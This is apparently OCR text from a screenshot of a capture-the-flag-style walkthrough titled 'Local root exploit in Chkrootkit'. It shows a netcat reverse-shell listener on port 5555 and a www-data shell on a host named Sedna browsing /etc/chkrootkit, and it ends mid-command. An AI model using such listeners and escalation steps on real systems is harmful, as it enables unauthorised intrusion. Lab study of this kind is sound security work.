 Local root exploit in Chkr... \nc -lvnp 5555 11:19 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 root@kali:~/Downloads
www-data@Sedna:/etc/chkrootkit$ cd /tmp
cd /tmp
www-data@Sedna:/tmp$ cd /etc/chkrootkit
cd /etc/chkrootkit
www-data@Sedna:/etc/chkrootkit$ ls
ls
ACKNOWLEDGMENTS README.chklastlog chklastlog.c chkutmp.c
COPYRIGHT README.chkwtmp chkproc.c chkwtmp.c
Makefile check_wtmpx.c chkrootkit ifpromisc.c
README chkdirs.c chkrootkit.lsm strings.c
www-data@Sedna:/etc/chkrootkit$ cd /tmp
cd /tmp
www-data@Sedna:/tmp$ which pyth